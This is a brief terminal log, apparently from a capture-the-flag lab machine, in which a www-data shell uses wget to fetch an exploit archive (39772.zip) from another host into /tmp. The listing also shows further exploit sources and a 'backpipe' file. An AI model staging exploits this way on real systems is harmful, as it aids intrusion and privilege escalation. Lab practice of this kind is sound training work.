 www-data@DC3VM:/tmp $ wget http://192.168.76.130/39772.zip
--2022-02-11 18:31:00-- http://192.168.76.130/39772.zip
Connecting to 192.168.76.130:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/zip]
Saving to: '39772.zip'
0K ...... 100% 1.12G=0s
2022-02-11 18:31:00 (1.12 GB/s) - '39772.zip' saved [7025/7025]
www-data@DC3VM:/tmp $ ls
39772
39772.zip
40847
40847.cpp
__MACOSX
backpipe
f
systemd-private-3fb05a21db8f42dbb666045379716a2b-systemd-timesyncd.service-xYBBZn
vmware-root
www-data@DC3VM:/tmp $